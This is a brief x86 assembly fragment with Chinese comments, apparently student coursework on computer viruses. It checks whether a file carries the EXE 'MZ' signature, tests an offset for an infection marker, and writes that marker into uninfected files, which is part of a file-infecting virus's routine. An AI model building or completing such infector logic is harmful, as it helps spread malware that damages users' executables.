 cmp word ptr [di],5a4dh ;检查是否是exe,老师发的pdf里面有，为exe文件的表示
jnz next
cmp word ptr [di+2ah],4112h ;检查是否已被感染
je next
mov word ptr [di+2ah],4112h ;标记没感染的,杀毒根据这个来判断---------------------